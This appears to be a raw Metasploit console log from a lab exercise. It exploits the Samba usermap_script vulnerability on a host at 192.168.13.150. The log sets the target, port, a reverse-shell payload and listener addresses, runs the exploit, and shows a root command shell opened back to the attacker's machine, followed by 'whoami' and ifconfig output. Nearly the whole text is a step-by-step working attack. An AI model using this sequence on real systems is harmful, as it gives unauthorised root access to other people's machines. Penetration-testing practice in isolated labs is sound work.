 After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 >  exploit/multi/samba/usermap_script
[-] Unknown command: exploit/multi/samba/usermap_script. Run the help command for more details.
This is a module we can load. Do you want to use exploit/multi/samba/usermap_script? [y/N]   y
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > use 15
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.13.150
RHOSTS => 192.168.13.150
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.50.165
LHOST => 192.168.50.165
msf6 exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.13.100
LHOST => 192.168.13.100
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.13.100:5555
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CZpK3MnD5RZctP66;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CZpK3MnD5RZctP66\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.13.100:5555 -> 192.168.13.150:60505) at 2025-01-08 05:29:36 -0500
KALI
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:4d:36:7d
          inet addr:192.168.13.150  Bcast:192.168.13.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe4d:367d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:50 errors:0 dropped:0 overruns:0 frame:0
          TX packets:119 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10075 (9.8 KB)  TX bytes:12784 (12.4 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1